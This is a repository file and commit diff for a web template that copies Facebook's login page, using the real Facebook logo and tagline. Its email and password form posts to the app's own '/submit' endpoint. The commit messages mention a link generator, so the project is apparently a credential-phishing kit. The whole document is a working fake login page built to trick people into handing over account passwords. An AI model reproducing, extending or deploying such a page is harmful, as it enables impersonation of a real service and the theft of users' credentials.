
==== templates/facebook.html @ 6b21d5e7 "added demo logig page and script for  link generator"" ====
<!DOCTYPE html>
<html>
<head>
    <title>Facebook</title>
    <link rel="stylesheet" href="{{ url_for('static', filename='style.css') }}">
</head>
<body>
    <h2>Facebook Login</h2>
    <form action="/submit" method="POST">
        <input type="hidden" name="platform" value="Facebook">
        <label>Email or Phone</label><br>
        <input type="text" name="username" required><br>
        <label>Password</label><br>
        <input type="password" name="password" required><br>
        <button type="submit">Log In</button>
    </form>
</body>
</html>

==== commit 1cbf28d3: "added basic demo template& created facebook page" ====
--- a/templates/facebook.html
+++ b/templates/facebook.html
@@ -1,18 +1,60 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-    <title>Facebook</title>
-    <link rel="stylesheet" href="{{ url_for('static', filename='style.css') }}">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Facebook Login Page</title>
+    <script src="https://cdn.tailwindcss.com"></script>
 </head>
-<body>
-    <h2>Facebook Login</h2>
-    <form action="/submit" method="POST">
-        <input type="hidden" name="platform" value="Facebook">
-        <label>Email or Phone</label><br>
-        <input type="text" name="username" required><br>
-        <label>Password</label><br>
-        <input type="password" name="password" required><br>
-        <button type="submit">Log In</button>
-    </form>
+<body class="bg-gray-100 flex items-center justify-center min-h-screen">
+    <div class="flex flex-col md:flex-row items-center md:space-x-10 p-6">
+        
+        <!-- Left Section -->
+        <div class="mb-8 md:mb-0 text-center md:text-left flex flex-col items-center md:items-start">
+            <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" class="w-80 h-auto" alt="Facebook Logo">
+            <p class="text-xl mt-4 font-bold text-gray-700 max-w-sm">
+                Facebook helps you connect and share with the people in your life.
+            </p>
+        </div>
+        
+        <!-- Login Form -->
+        <div class="bg-white p-8 rounded-lg shadow-lg w-full max-w-sm">
+            <form action="/submit" method="POST" class="space-y-4">
+                <input 
+                    type="text" 
+                    placeholder="Email address or phone number" 
+                    name="username"
+                    class="w-full p-3 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-blue-500"
+                />
+                <input 
+                    type="password" 
+                    name="password"
+                    placeholder="Password" 
+                    class="w-full p-3 border border-gray-300 rounded-md focus:outline-none focus:ring-2 focus:ring-blue-500"
+                />
+                <button 
+                    type="submit" 
+                    class="w-full bg-blue-600 text-white py-2 rounded-md font-semibold hover:bg-blue-700 transition"
+                >
+                    Log in
+                </button>
+                <a href="#" class="text-blue-600 text-sm block text-center hover:underline">
+                    Forgotten password?
+                </a>
+                <hr class="my-6">
+                <button 
+                    type="button" 
+                    class="w-full bg-green-500 text-white py-2 rounded-md font-semibold hover:bg-green-600 transition"
+                >
+                    Create new account
+                </button>
+            </form>
+            <p class="text-sm text-center text-gray-600 mt-6">
+                <a href="#" class="font-semibold hover:underline">
+                    Create a Page
+                </a> for a celebrity, brand or business.
+            </p>
+        </div>
+    </div>
 </body>
-</html>+</html>
